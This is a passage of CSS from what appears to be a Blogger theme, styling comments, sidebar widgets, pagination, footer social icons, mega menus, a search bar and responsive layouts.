.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#26519E;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
